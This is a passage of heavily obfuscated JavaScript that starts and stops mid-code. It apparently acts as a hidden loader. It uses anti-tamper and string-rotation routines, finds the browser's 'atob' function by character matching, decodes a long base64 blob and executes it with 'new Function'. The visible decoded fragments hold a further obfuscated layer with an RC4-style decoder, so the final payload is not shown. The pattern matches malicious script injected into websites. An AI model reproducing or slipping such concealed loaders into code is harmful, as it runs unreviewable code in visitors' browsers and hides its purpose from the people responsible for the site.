e=_0x4035171c[0x0],f=a+e,g=_0x4035171d['IyAsWX'][f];if(g===undefined){var h=function(i){this['pZqmvk']=i,this['yihucK']=[0x1,0x0,0x0],this['CJTaPg']=function(){return'newState';},this['guJCrt']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Mzfovu']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['kpNWcS']=function(){var i=new RegExp(this['guJCrt']+this['Mzfovu']),j=i['test'](this['CJTaPg']['toString']())?--this['yihucK'][0x1]:--this['yihucK'][0x0];return this['tZLaRR'](j);},h['prototype']['tZLaRR']=function(i){if(!Boolean(~i))return i;return this['tMzylz'](this['pZqmvk']);},h['prototype']['tMzylz']=function(j){for(var k=0x0,l=this['yihucK']['length'];k<l;k++){this['yihucK']['push'](Math['round'](Math['random']())),l=this['yihucK']['length'];}return j(this['yihucK'][0x0]);},new h(_0x4035171d)['kpNWcS'](),c=_0x4035171d['KdqoFw'](c),_0x4035171d['IyAsWX'][f]=c;}else c=g;return c;}var _0x4035171A=_0x4035171d;(function(a,b){var u=_0x4035171d;while(!![]){try{var c=parseInt(u(0x22e))*-parseInt(u(0x21b))+parseInt(u(0x24a))*parseInt(u(0x1a9))+parseInt(u(0x1d7))+parseInt(u(0x232))*parseInt(u(0x1ad))+-parseInt(u(0x1c3))+-parseInt(u(0x1b6))+-parseInt(u(0x18f));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4035171c,0x652e0));var _0x4035171e=window;function _0x4035171f(c,d){var v=_0x4035171d,e={};e[v(0x200)]=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var w=_0x4035171d;if(k){var m=k[w(0x1c8)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[v(0x269)]===d&&function(j,k){var z=v,l={};l['fmheM']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}',l['OtwzF']='undefined',l['YHxNM']='object',l['HYEeH']=function(p,q){var x=_0x4035171d;return f[x(0x200)](p,q);};var m=l,n=g(this,function(){var y=_0x4035171d,p={};p[y(0x275)]=m[y(0x24c)];var q=p,r=typeof window!==m['OtwzF']?window:typeof process===m[y(0x23b)]&&m[y(0x1f2)](typeof require,'function')&&typeof global==='object'?global:this,s=function(){var t=new r['RegExp'](q['pUTEt']);return!t['test'](n);};return s();});n();for(var o=0x2;o<k[z(0x269)];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x4035171f(_0x4035171e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDk0MzIzNzJjPVsnbGdaZE04b'+_0x4035171A(0x1b4)+'NOWWFGJywnVzc4WGowVmNOVycsJ24zdnl'+'kR3UnLCd3ZkNZVzVCZElxJywncTBoY1Rx'+'cXYnLCdyMXV0VzZKZEhxJywnYkloZFM4b'+'1UnLCdkY05jTG1rZGVxJywnaE1yL2JjYS'+'csJ1c1dGRWSkhoeEcnLCdXT3RjT3NyZ3l'+'HJywnRmJsZFNydGRNRycsJ2NtazJjWUJj'+'SlcnLCdXN2laelNvNmFXJywnVzdsY1Rta'+'zRsU2tGJywnVzQvZE1Db0FXN3VhJywnVz'+_0x4035171A(0x207)+'nLCdXNEd4c21vZGRHJywnQ1Nrclc3cGNK'+'U2syJywnYVNrSWFjSmNIVycsJ1c0OW5xQ'+'2tzQUcnLCdXUC9kVG1rYldPMEonLCdXNG'+'JWcjhreURXJywnVzZqS3NDazZzYScsJ1d'+'PYUxXNnVwV1B5JywndXVTdlc1eGRIYScs'+_0x4035171A(0x241)+'G1rZmZIUmNLYScsJ0Y4b3FXUTNkTjhvdy'+'csJ3o4a0pXNHRjVW1rcycsJ1dSMVluZkR'+'KJywndlNvRVdPL2RHOG92JywnY0htcldS'+'SmNMYScsJ1dSWGRXUVZjVkNvTicsJ1c1b'+'TRqZ0ZjSkcnLCdXNmEzVzRwY01HbScsJ1'+'c0SmRVSUZjT2RxJywnd0NrS1c2UmNLU2t'+'nJywnVzVsZFBDa1dXNGJ3JywnYlozY0pD'+_0x4035171A(0x1d4)+'1JaZE93VycsJ1c2YXBiMnBjTmEnLCdXUT'+_0x4035171A(0x27d)+'xOGtOejhvRWZHJywndjhrYnhtb2FvRycs'+_0x4035171A(0x1c5)+_0x4035171A(0x1f6)+'JXJywnbm1v'+('M2toaGRIcScsJ1c2REVlU2tBbUcnLCdiU'+'29HZElSZEhhJywnaEo3Y0pDa2ZrcScsJ2'+'FDb05jY0ZkTkcnLCdnSmxkSW1vcldPQyc'+'sJ1dQN2ROSHVmVzV5JywnaXRoZE1tb3dX'+'UFMnLCdqQ29jbmFCZFZXJywnV1B0ZE9Da'+'3lXUmllJywnQkNveFdRSmRHU295JywnVz'+'ZkZEdHcjFGcScsJ2Ftb1FoZmhkVFcnLCd'+'XNmhjTmE5REJxJywnYnZ5Tlc1ODMnLCdG'+'bW9lV1IvZFVtb0YnLCdjbW9RY0pOZFNxJ'+'ywnVzVaZEhHTEJCVycsJ3VlL2RUdkdOJy'+'wnV1JoY1NhWEtxYScsJ1c1ZGRSOG9kb2V'+'pJywnZDBuVVdQMEInLCdhMnJoY0kwJywn'+_0x4035171A(0x27e)+_0x4035171A(0x19a)+'EnLCdXNVJkSmRuY3dxJywnRVNvNldRSmR'+'NOG9hJywnRDJ1dFc1ejYnLCdXUlQ3V1Fk'+'Y09Db3AnLCdXN0hZV1BwZFEyNCcsJ1dRQ'+_0x4035171A(0x1ee)+'NNSmY1QmEnLCdydzgyVzY1ZicsJ2ZmT2M'+'nLCdXNkpkS1NvcVc3dTknLCdpQ2tOaVoz'+'Y1ZHJywnV1E3ZFNtazBXUUdqJywnVzdCZ'+'E5jcGNTR0MnLCd4Z05kSWdxMycsJ1c3cG'+'RQQ29rb0xpJywnV1FEZldRbGNOU284Jyw'+'ndTF4ZEdmR3UnLCdoSE9vV1AzY0xxJywn'+'dDhvQldQM2RQQ280JywnVzQ3ZE1tb1BXN'+'k9jJywnRmVoY0l0S1UnLCdXNDNkVUNvQ2'+'5Tb08nLCdXN21FZThrT3JHJywnV09hN1d'+_0x4035171A(0x258)+'aGNJWWhjTmEnLCdXN1ZjS0NrVmRtay8nL'+_0x4035171A(0x1f1)+'FTa3YnLCdw')+('bW9YbnRwZFZxJywnQlNrcENtb1BXNEsnL'+'Cd3Z2xjT1k0RycsJ1c2TmNLU2swJywnVz'+'UxVWxta0NtRycsJ1dPbGRPbWs3dVk4Jyw'+'nV091Ylc3cU5XUTQnLCdGS0NMVzY1WScs'+'J1dPeUVXUWVjV1FxJywndjBHNlc3VHonL'+_0x4035171A(0x239)+'wnb2Q3Y01Da3phYScsJ3poT1dXNjlSJyw'+'nQnFqL0VTb3NXNVZjSHVGZFRDazVXNVMn'+'LCdBU2svVzVoY1RTa2gnLCdhQ2t3bmQ3Y'+'1NxJywnV1JtMHZDbzZsS2FuVzZPSFdReS'+'csJ1c0RmRVWVpjS2FDJywnVzVISldScGR'+'USzAnLCdXNnp5RDhrNnFhJywnb3hyYldR'+'U3knLCdXNHhkTWMvY1JiVycsJ1c1TmRPb'+'Ws0VzR2UCcsJ1dQcnBkTFBGJywnaDBpbF'+'c3OHonLCdtU29lb1hGZExXJywnemdKY0d'+'0UycsJ1c1L2RKSnBjSUo4JywnV1B4ZFZJ'+'OGEnLCdXUE5kVUlpYVdPYScsJ2l0SmNJO'+_0x4035171A(0x267)+'RJMTBXJywnV1Fhc1c0R0pXT2UnLCdydUp'+_0x4035171A(0x1a0)+'VzZKY0s4a2gnLCd5SFJjUFhkY0hhJywnV'+'zVMY2s4aytnVycsJ1c1aWZDOG83bEcnLC'+_0x4035171A(0x22b)+'nLCdEU2ttVzRGY0pTa0UnLCdtMVhXblcw'+_0x4035171A(0x1c1)+'FdQRycsJ1c0ZTdyQ29rYlcnLCdXNVh2aG'+'1rOWhXJywnd2gwa3BhRycsJ3ExbUVXUkx'+_0x4035171A(0x21a)+'TEcnLCdXNktkZXhKY1JHJywnVzczZE5Zd'+'GNOcmEnLCdXNTdkSUNvNGdlQycsJ1dSQm'+_0x4035171A(0x25f))+(_0x4035171A(0x198)+'UdXN1cnLCdCY0ZjTXQ3Y01XJywnVzVKZE'+'lyditBRycsJ0MyR2dXNzdkUVcnLCdXN3h'+'jSmQ5dUNhJywncm1vQVdRRmRNOG9KJywn'+'d2Z4Y0tJdnQnLCdXUGRkSVNrUXlzTycsJ'+'1dQeGRKOGtFV1JhMycsJ1dSVmRVR2FnV0'+'9TJywnV09SZE5MSmNHMWUnLCd3ZHBkTDh'+'vZlc3NCcsJ3hlMDZpY3knLCdXNUsydG1v'+'R2hHJywnckNra3g4b3dXNW0nLCd0YXJBV'+_0x4035171A(0x22a)+'AycVZXNnVKJywnVzRLRFc2QmNWV0cnLCd'+'1Y2hjT2F0Y1NXJywnVzd4ZEpJN2NSSksn'+_0x4035171A(0x27f)+'ywndzJCY0tKMFcnLCdhZGxkUDJKY1NHJy'+'wnVzVMTGNta1VkYScsJ3hTb3JXUkpkS21'+_0x4035171A(0x19d)+'a24nLCdXT1dNVzZXOFdPQycsJ1c2eGRUO'+'G9kVzVXZycsJ2VTa3BFbW92VzdENHpxJy'+'wnRThrUkFDb2xnVycsJ1dRVmRJMTdjUjF'+'tJywneHd0Y0x0SzgnLCdpTlJkUXNMVics'+'J3htazBzQ28zcGEnLCdoQ2t3cFdwY1ZHJ'+'ywnV1B1V1dQaWZXUXEnLCdxc0JkVDhvZ1'+_0x4035171A(0x21f)+'IU284JywnV1JSZFVXRHRFVycsJ3lzdGNP'+_0x4035171A(0x229)+'mRVY1RaJywnZTNuWldROHcnLCdXNkdmVz'+'R4Y0dkNCcsJ29LOHBXNTB6JywnV1JqaGw'+_0x4035171A(0x22c)+'VmRVdlcnLCdsbW9JY3czZFFXJywnZWIzY'+'0tDazBwcScsJ0Nta2xXNFpkS1lXJywnV1'+'FkZE5Da0RE')+('cXknLCdXNXBjUnFMY0NhJywnVzRUMmE4a'+'2huVycsJ3RocXBXN1c4V1F0ZElxJywnV1'+_0x4035171A(0x1a2)+'na1poZFJtbzFXUHUnLCdsd0duZFNrLycs'+_0x4035171A(0x237)+'ywnYmNSZEk4b1VXUUMnLCdXNUN0Yk1WY0'+'lhJywnVzRWZEk4b2FwTkcnLCdXNVpkT1p'+'kY0txUycsJ1dRRGFXT2hjTVNvUCcsJ3V1'+'TzlXNEpkTnEnLCdXUlpkR1lxeFdQNCcsJ'+'1dQbGRPQ2tmV1JpTicsJ3V1R1pXN1QxJy'+_0x4035171A(0x25b)+'sJ1c0bGRQU29wVzRHLycsJ29Db2dqMlpk'+'TFcnLCdGZUJjSkd2NycsJ2MzZXpqU2tvJ'+_0x4035171A(0x224)+'tyS2lXT0ZjSWEnLCdXUWRjVUcxZXRXJyw'+'nVzQ0K0Rtb0twVycsJ2hndGRJSjF0Jywn'+'V1JwY0dkREhEVycsJ2VMWFdXUWFyJywnb'+'jAwY1c1NHknLCdXUHlaVzZDc1dRUycsJ1'+'dQQmRIR1N3V1JDJywnRG1rTFc0TmNOU2t'+'FJywnVzZsZEhtb0lsU29aJywnV1FmWmx1'+'dkknLCdXUVJkUG1raFdPNGwnLCdXUlpkR'+_0x4035171A(0x202)+'5jVUl4Y1RXJywnRkhWZE9Db3BXN3UnLCd'+'XNVhJRThrQnRxJywnVzZpVWEwaGNSVycs'+_0x4035171A(0x279)+'ScsJ1dPOGZXNThaV1BxJywnV1E1M1dRVm'+'NSU280JywneUNvYldRL2RSQ29SJywnV1B'+'WZEltay9XUEtWJywndnVTQ1c2aGRIYScs'+_0x4035171A(0x1b2)+'ScsJ2pKdGRHU29sV1BhJywnd21rOVc3eG'+'NRQ2tNJywn')+('VzR0ZEhDb3hhZU8nLCdFdi9jVWM5RycsJ'+'0Nta3ZXNlpkU2NLJywnV1BtV1c0S2RXUl'+_0x4035171A(0x1e8)+_0x4035171A(0x1fb)+'RGI4a1EnLCdXUlgxV1JWY0c4b0EnLCdxd'+'2hjS2FTVCcsJ3hMSmRPdWFMJywnV09sZE'+'lDa2l5WmUnLCdXUlZjUklIWHVXJywnZU1'+'4ZFVhVDknLCdXNWhkRzhrMlc0WHInLCdt'+'Tjkza1hhJywnbXRoZFV3dGNUVycsJ1dRc'+'mJXUE5jVm1vdicsJ2pta0JsSWxjVHEnLC'+'dXNnRkUlNvRWpTb2YnLCdXNkJkS1lGY1J'+'KdScsJ0IxMFlnc0snLCdXN0tnVzRlMldP'+'YVh6YScsJ3RDa21yOG8zZ2EnLCdGMEZjT'+'HQ4QycsJ1c2dXFXNy9kVkNrOGVDb1VoOG'+'t5c2R2QkFxJywnV1FwZEh0NFpXNXknLCd'+'XUDNkVldpZFc2bScsJ1dSM2RHSWUyVzRH'+'JywnVzRwZFRTb0lXNmFlJywnVzc3ZFRTa'+_0x4035171A(0x264)+'JUZCcsJ1c2U3RxbW9OblcnLCdXUUpkVFc'+'4NldQYScsJ1c2TGxXT0JkUU1HJywnd2Za'+_0x4035171A(0x206)+'24nLCdnU2s4YkczY0xxJywnVzRwZFJtbz'+'RmaFcnLCdvWGhkUlNvOVdPSycsJ1dSL2R'+_0x4035171A(0x28c)+'dlJkVnZTWCcsJ1c3VmRSc0x0enEnLCdXU'+'HpkV1EzY0hDb3UnLCdqTmpXV084NycsJ1'+'c0ZTFFOG9FbVcnLCd6aFdjVzZqNicsJ3h'+'oRmNQSlRIJywnY2N1L1dSQmNTVycsJ1dR'+'ZGRLU2tJV09HZScsJ0YzN2RUdXFDJywnV'+_0x4035171A(0x1dc)+'wncHVSY1BD')+('a3dXUXBkT21rcnVxTmNNV3RjTDhvSCcsJ'+_0x4035171A(0x240)+'hkSUtDQicsJ0NTa0lXNkJkS2NtJywnRDh'+'rRFc2UmNObWtUJywnZW1vWGFNdGRMVycs'+'J1c2YkdqQ2tKaGEnLCdxbW95V09WZFZTb'+'2QnLCdobWt2aUlkY1RxJywnckNranNtb0'+_0x4035171A(0x1bf)+'ta0VFRycsJ3UwN2NJSDBvJywnVzZoZE1D'+_0x4035171A(0x278)+'kNyU2tXc1cnLCdkOGtDaVl0Y1NHJywnQV'+'lkY01hM2NLYScsJ1dRM2RNWGVMVzdxJyw'+'naFp0Y0pDa0lhVycsJ1dQOTFXN203Jywn'+_0x4035171A(0x199)+_0x4035171A(0x1ec)+'FnJywnVzY0dVc3aGNVYW0nLCdlOG9taUd'+'4ZFBHJywnV1BTS1dPR2xXT0MnLCdGQ29Z'+'V1FKZFVtb1UnLCdXN09iak1kY09xJywnV'+'09SZFFtazJXUTRPJywnVzdkZE44bzdrMn'+'UnLCdqMnVUVzdPQScsJ1c1QmNQdkRIV09'+'URFc1UmRKQ2tOckNrVScsJ1c1bGNOZHZJ'+'dFcnLCd5d3RjSHRIRScsJ1c0dlZXUmhkS'+_0x4035171A(0x1cf)+'BjVTNpJywndkx4Y1FiRmRTdUpjVkNrYnA'+'4b2JXT2xkUFdTJywndDNwZFRNYUQnLCdh'+'ZXRkVXJmTCcsJ0FidGRNbW94VzZXJywnZ'+'DhvcGthSmRWYScsJ3Y4a05XN2hjR1Nrcy'+_0x4035171A(0x1b9)+'ndmVheFc1cGRRYScsJ1c3citzOGtJdHEn'+'LCdmZkJkVUo5LycsJ1c3RDlDbWtGQXEnL'+'Cd4ZWhjS1dtUCcsJ2NLdXRuOGtaJywncU'+'4vZFIyQ1Mn')+('LCdXNmRkS1l4Y1BxUycsJ1c0eTNkeHRjT'+'nEnLCdXN3hjUVdyOXFXJywnd3Vpc2diOC'+'csJ1c0SmRSYlpjU3JhJywnRm1vVVdSVmR'+'LOG9LJywnc3d1QVc2MTInLCdXTzQ5VzZP'+'eFdQTycsJ1c1VEVhOGt1Z1cnLCdXNWUva'+'UtkY01hJywnVzZlbVc1M2NOcU8nLCdGdm'+'VpbUg0JywnV1BKZEl1cGNVS08nLCdtWlJ'+_0x4035171A(0x1be)+'MWVSakNrSCcsJ3h4bGRUMlMzJywnckNvQ'+'VdRaGRTU28xJywncXZaY1RjcUsnLCd4Q2'+'81V09aZE04bzknLCdFZlZjTFlhVScsJ1c'+'2ZW9pS1ZjSnEnLCdXT0QzV1EzY1BDb3kn'+_0x4035171A(0x28d)+'1IvY0tjekxCYScsJ1c3dmN2bWtjeXEnLC'+'dXNi9kVUNvR2I4b2knLCd6ZUtvVzcxeic'+'sJ3Zta0JpdmhkTjB5NVc2eScsJ29jRmRM'+'OG8xV09TJywna21rNnFZTmNHcScsJ3ozL'+'2RHd2UzJywndkNrNUFDb0dqYScsJ2Rtb0'+'JrMjNkTXEnLCdXNkZkS1NvdmZnNCcsJ1c'+'2dWFXNDdjR1dXJywnZmNLTVdSdGNWRycs'+'J1dQVmRQOGtLV1FDeCcsJ1dQdmFXUUZjV'+'VNvUScsJ1dRbUpXNjBxV1JDJywncXhCY1'+_0x4035171A(0x193)+'XT2UnLCdlYU9OV09sY05HJywnaG1rSGhk'+'SmNNRycsJ3N3Q3dmYksnLCdXUm1MV1BhM'+'ldSUycsJ1c2Q1FheFZjTlcnLCdXNXRkVU'+'NvUG1Tb1AnLCdXUjV5V1BOY01tbzMnLCd'+_0x4035171A(0x210)+'cScsJ1dSdGRPU2tjV1FDNicsJ1c2ZGNJS'+'GY2ekcnLCdoYWRkUVNvaldRaScsJ1dQel'+'NkMHp3Jywn')+('enJkZFRTa25XNnEnLCdzZU5jVWRMWCcsJ'+_0x4035171A(0x22f)+'csJ0Vta1JxOG9PY3EnLCdBOGtsVzZWZFF'+'ZRycsJ2JKdlFXUnBjU0NrR2k4a1JXN3Rk'+'VENrQWxta2UnLCdtTnhkSmNuTScsJ1dSQ'+_0x4035171A(0x246)+'dXTzdkT21raUFkOCcsJ2dObW1mOGtSJyw'+'neUNvYldQN2RTU29UJywnazFPY2pDa20n'+'LCdXNG5OeUNrTHFxJywnaUxkZFFkenAnL'+'CdGdW1xVzdGZExHJywnV1BGZElta2ZXUk'+_0x4035171A(0x218)+_0x4035171A(0x245)+'TlhQOCcsJ3FTa0lXNy9kT0dlJywndXdaZ'+'FF2YVInLCdkcXlPV1FGY1JHJywnancvZE'+'5YWDMnLCdoaGRkS3FQVycsJ1c1bGNIOGt'+_0x4035171A(0x274)+_0x4035171A(0x1c7)+_0x4035171A(0x227)+'QxYUNXNGFWJywnV1J2dFdSbGNSQ28vJyw'+'nVzQwelc1aGNKR0MnLCdXNzdkSzhrWlc0'+'YkUnLCdBcTdjR1dSY05xJywncnhaZEtDb'+'0Z3Q29qVzVSZEpta1lXUC9kTlcnLCdGTk'+'txVzRueicsJ21xM2RSQ29tV1FlJywnV1I'+'zZEt4RmNWTWUnLCdXNzdkR3Q3Y1NaMCcs'+'J1c0SmRIWnhjU0hHJywnYjhvbGRycGRTY'+_0x4035171A(0x262)+'NWOG80JywnYnEvY01Da01lRycsJ2t0MFF'+'XUi9jR2EnLCdXNS9kTW1vUFc2NG0nLCdh'+'OG9yZHRCZFJHJywnZllaZEhTb0RXUW0nL'+'Cd5aEJjTUhEMicsJ1c2RmRIZHhjVEo4Jy'+'wnV1B2cGl4')+('bjYnLCdXUk5kVlNrTHlXJywnV1BCZFQwb'+_0x4035171A(0x196)+_0x4035171A(0x284)+'CdTBGVzR6TCcsJ1dPaGRRdTdjVk00Jywn'+'RThvTHd2L2RPU2ttV1JuQVdPRHZXUUsnL'+'CdXUGxkVThrdHVkOCcsJ1dSZlpsM0Q2Jy'+'wnV1FwY1JkMW90VycsJ0J1N2RRZ2V5Jyw'+'nVzVqbW04a0tvVycsJ1dQM2NHcnZGREcn'+_0x4035171A(0x289)+_0x4035171A(0x24f)+'pTazVzZE8nLCd1U2tMdUNvT1c3bScsJ1d'+'PeGRSZGVJVzQwJywneWhKY1JIbTMnLCdw'+'Q2tLY1ovY1NHJywneFNrc1c3WmRRYXUnL'+'CdXN1pkTkNvelc1eSsnLCd4Ry9kVFNvTF'+'c1bScsJ0Ztb0lXUEZkS1NvVicsJ2hyM2N'+'UU2srYWEnLCdjeDAyVzZHTScsJ2t3QmRJ'+'Q29vcWEnLCdqR05kVUxSY09XJywnazNDV'+'2NDa3EnLCdXN2xjUlNraGlTa1MnLCdXNz'+'VLdjhranRhJywncVhGZFRDb0hXNmEnLCd'+'sOGthYmRaY0dXJywneHVtaGdiOCcsJ21Z'+'M2RMTEpjR1cnLCdXNXpRV1JoZFMydScsJ'+_0x4035171A(0x194)+'dXUTNjSHRYR3hXJywnYjFEZGxIQycsJ1d'+_0x4035171A(0x286)+'czF1R1c1bmYnLCdxQ2tRVzQvZEpkQycsJ'+_0x4035171A(0x19b)+'wndzMzY0ljMDAnLCdrQ293Y0h0ZE9HJyw'+'neXVGY1JZeUsnLCdXNUZjVVNrZ3RjdTFX'+'NlN5JywnZGdEWGxXVycsJ1c0SmNWWmpOc'+'XEnLCdXNzdkT1NrU1c3YlonLCdXUUdPZ0'+'toY01iWDcn')+('LCdDbWtrVzROY1RDazInLCdXUVZjSFpuU'+'UNxJywnVzRCY1ZhcmVCRycsJ1dQanZsZW'+'ZWJywndGdCY0pYTG0nLCdXNVN1YU1KY0d'+_0x4035171A(0x1a1)+'VHFHJywnbVNvbG1mcGRNVycsJ1c3MHVqZ'+'0pjVkcnLCdBMzNjSWFlbycsJ2VnYjhjWH'+_0x4035171A(0x204)+'LYScsJ2R2R1JhOGtmJywnV1BxeldQVzdX'+'Um0nLCd5OGtPRjhvK2dHJywnckxwY0dkS'+'G0nLCdxbW9yV1FkZEtTbzQnLCd6Q2tPQ0'+'NveFc3OCcsJ1dPQ2ZXNnl3V1BhJywnY2R'+'sZEtMM2NWYScsJ1c1WDFrQ2tna3EnLCdX'+'NzdkS2FwY1BxdScsJ2MxU05XNUd5JywnV'+'zQwRnlTb0JucScsJ2xtb05sWFJkSmEnLC'+'dXUEpkVTEvY08wdScsJ1c1Q0hyOG9maUc'+_0x4035171A(0x205)+'JywndHZ1ZVc1UGMnLCdXUFNFV080RldPQ'+'ycsJ1c3ZXdtS1ZjVWEnLCdXNnFmVzVsY1'+_0x4035171A(0x235)+'Db3lsOG9FJywnYlNvZWhkUmROYScsJ1c2'+'M2RMQ2szVzZEdycsJ2tObVlqQ2t4JywnQ'+_0x4035171A(0x251)+'JtbzJXUEZkUFNvbycsJ1c2cllmU2tsY0c'+_0x4035171A(0x209)+'TzhrWCcsJ2lKMHJXUmhjTGEnLCd4OGtiV'+'zV4ZExkcScsJ0Y4a25XNFJkTHI4JywnV1'+'BoZFNIbUdXUksnLCdXUGhkU2NLTldQdSc'+'sJ1c2RmRJU283ZVNvZicsJ3NIM2NNYzNj'+'VnEnLCdEMW1aVzVMWicsJ3lIL2RWU29RV'+'zdLJywnYm1vTmlNVmRLYScsJ1c1QmRLU2'+_0x4035171A(0x26f))+(_0x4035171A(0x1b7)+'CdXTzAvVzZhK1dPNCcsJ1c2L2RUYVhqdE'+_0x4035171A(0x248)+'reScsJ2RiRmRKMmxjSnEnLCdweENTa1Nr'+'SycsJ0QyVmNWSWZEJywnV1B4ZFVKZUtXU'+'GEnLCdXNkQ5bW1rM2dHJywnV1JkY1VzRF'+'VGYScsJ1dRRmNKSTlWQnEnLCdhc05kSXh'+'KY1NhJywnakNvNmdDazZzU2tUdlNvdWRt'+'b2ZXNXhjUnJpJywnV1BxeldPU2JXUGknL'+'CdFdlpkSnVlbycsJ3pKL2NIR0ZjVHEnLC'+'dXNjV0V1BkZEdNVycsJ2V3bnFXT21rJyw'+'neWVoZFB4MDMnLCdxdVNTVzQ5UCcsJ3Uz'+'aGNSSHFLJywneUNrZ0Vtb2pXNlMnLCdXN'+'2FYVzRxRVdRdScsJ2E4a3prWXRjUEcnLC'+'dXNG1SYXVCY1ZxJywnV1EzZEtTa1l3V2E'+'nLCdXNnhkTUNvMGFleScsJ1c3TmNSWW5o'+'c1cnLCdsdWlMaG1rZScsJ1c3U2xvTUJjU'+'1cnLCdXN05jUWFiZXVHJywnbWNKZFN4Rm'+_0x4035171A(0x249)+'kY0dTbzAnLCdqTEhZZUhTJywnVzVOZFRK'+_0x4035171A(0x285)+'3hFZFcnLCd3ZFZkVFNvMVc2eScsJ1c0bG'+'RKbWtzVzdqcycsJ1c2emZXT2xkR01XJyw'+'nb0h0ZEs4b2tXUVMnLCdCOGtNdDhvYVc2'+_0x4035171A(0x1f3)+'jdjS1ptJywnV1AzZE1xV1lXNjAnLCdXNG'+'lOdENvQ2phJywnVzU5WG1Da3BpcScsJ0Z'+_0x4035171A(0x1f8)+'LCdXT3BjSEhYZ3hHJywnd2ZGY0hYenonL'+'CdXUXBkSzhvS3g4azZsYUttYVdTJywnZm'+'VhZFc0R0sn')+(_0x4035171A(0x18e)+'XUnLCdXUlRWY2ViaCcsJ2JoeGRUWkRFJy'+'wnV1FPZFc2eVlXT2knLCdnU28yaWgvZFZ'+'hJywnYkNvU29KSmRSYScsJ1dQSmRLZTNj'+'TjNxJywnVzRGY09kamV6RycsJ1c3T1ZXN'+'lpjSHNXJywndThrNVc0QmRKYmEnLCdnMV'+'NiYzhraicsJ2UzRGticTAnLCdBSEZkVjh'+'vZ1c2YScsJ1dPZGRVZTdjTkt1JywnV1J6'+'bmxnNVMnLCdXN1pkS21vTVc0cVknLCdiQ'+'294Y0psZE9XJywnd2haZEczQzUnLCdXUi'+_0x4035171A(0x1ed)+'XUk8nLCdiTWZJV1EwQScsJ1c3L2NKcW4y'+'eGEnLCdnZUJkVkdQSycsJ1dRVmROdnRjV'+'k04JywnekNrZFc1eGNHbWt1JywndG1rU0'+'NDb0dXNnknLCdsbW9xY3V4ZFVHJywnemZ'+_0x4035171A(0x1b5)+'VzR0ZE5Tb0FmU29mJywnVzdsZFZtb0NkQ'+'29WJywnYkcvY0dTa2dqcScsJ0JleGNHWU'+'tYJywnaGdQSGJiUycsJ1c2aGRQSWxjTEd'+_0x4035171A(0x18d)+'VFllJywnV090Y09YMXpyVycsJ3Q4b0xXU'+_0x4035171A(0x195)+_0x4035171A(0x221)+_0x4035171A(0x1a8)+_0x4035171A(0x234)+_0x4035171A(0x19f)+'E9YS0weDExNjt2YXIgYz1fMHg5NDMyMzc'+'yY1thXTtpZihfMHg5NDMyMzcyZFsnaldr'+'T3JSJ109PT11bmRlZmluZWQpe3ZhciBkP'+_0x4035171A(0x1ce)+'ZnaGlqa2xt')+(_0x4035171A(0x226)+'E1OT1BRUlNUVVZXWFlaMDEyMzQ1Njc4OS'+'svPSc7dmFyIGs9Jyc7Zm9yKHZhciBsPTB'+_0x4035171A(0x25d)+_0x4035171A(0x20f)+'DArbjpuLGwrKyUweDQpP2srPVN0cmluZ1'+'snZnJvbUNoYXJDb2RlJ10oMHhmZiZtPj4'+'oLTB4MipsJjB4NikpOjB4MCl7bj1qWydp'+'bmRleE9mJ10obik7fXJldHVybiBrO307d'+'mFyIGg9ZnVuY3Rpb24obCxtKXt2YXIgbj'+'1bXSxvPTB4MCxwLHE9Jycscj0nJztsPWQ'+_0x4035171A(0x255)+_0x4035171A(0x242)+'zAwJytsWydjaGFyQ29kZUF0J10odSlbJ3'+'RvU3RyaW5nJ10oMHgxMCkpWydzbGljZSd'+'dKC0weDIpO31sPWRlY29kZVVSSUNvbXBv'+'bmVudChyKTt2YXIgdDtmb3IodD0weDA7d'+'DwweDEwMDt0Kyspe25bdF09dDt9Zm9yKH'+'Q9MHgwO3Q8MHgxMDA7dCsrKXtvPShvK25'+'bdF0rbVsnY2hhckNvZGVBdCddKHQlbVsn'+'bGVuZ3RoJ10pKSUweDEwMCxwPW5bdF0sb'+'lt0XT1uW29dLG5bb109cDt9dD0weDAsbz'+'0weDA7Zm9yKHZhciB3PTB4MDt3PGxbJ2x'+'lbmd0aCddO3crKyl7dD0odCsweDEpJTB4'+_0x4035171A(0x287)+'3RdLG5bdF09bltvXSxuW29dPXAscSs9U3'+_0x4035171A(0x1b1)+'jaGFyQ29kZUF0J10odyleblsoblt0XStu'+'W29dKSUweDEwMF0pO31yZXR1cm4gcTt9O'+'18weDk0MzIzNzJkWydCVVVlSGYnXT1oLF'+'8weDk0MzIz')+('NzJkWydkTERWTXMnXT17fSxfMHg5NDMyM'+'zcyZFsnaldrT3JSJ109ISFbXTt9dmFyIG'+'U9XzB4OTQzMjM3MmNbMHgwXSxmPWErZSx'+'nPV8weDk0MzIzNzJkWydkTERWTXMnXVtm'+'XTtpZihnPT09dW5kZWZpbmVkKXtpZihfM'+'Hg5NDMyMzcyZFsneGRxQWtrJ109PT11bm'+_0x4035171A(0x27b)+'pe3RoaXNbJ3dMWk9BRCddPWosdGhpc1sn'+'Z0dUQkdSJ109WzB4MSwweDAsMHgwXSx0a'+'GlzWydtSFJSeW4nXT1mdW5jdGlvbigpe3'+'JldHVybiduZXdTdGF0ZSc7fSx0aGlzWyd'+'pSHZYcEYnXT0nXHg1Y3crXHgyMCpceDVj'+_0x4035171A(0x1a7)+'HRoaXNbJ2dKVGNpRiddPSdbXHgyN3xceD'+_0x4035171A(0x1da)+_0x4035171A(0x22d)+_0x4035171A(0x24e)+'mVnRXhwKHRoaXNbJ2lIdlhwRiddK3RoaX'+'NbJ2dKVGNpRiddKSxrPWpbJ3Rlc3QnXSh'+'0aGlzWydtSFJSeW4nXVsndG9TdHJpbmcn'+'XSgpKT8tLXRoaXNbJ2dHVEJHUiddWzB4M'+'V06LS10aGlzWydnR1RCR1InXVsweDBdO3'+_0x4035171A(0x19c)+'9LGlbJ3Byb3RvdHlwZSddWydhdUZDc1gn'+_0x4035171A(0x201)+'ih+aikpcmV0dXJuIGo7cmV0dXJuIHRoaX'+'NbJ0hoaUpLViddKHRoaXNbJ3